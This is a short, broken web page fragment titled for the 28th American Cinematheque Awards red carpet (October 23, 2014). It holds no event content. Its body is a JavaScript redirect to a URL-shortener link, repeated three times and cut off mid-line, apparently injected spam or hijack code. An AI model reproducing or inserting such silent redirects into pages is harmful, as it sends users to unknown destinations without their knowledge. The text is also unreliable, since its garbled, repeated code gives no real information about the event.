
28th American Cinematheque Awards Red Carpet
October 23, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...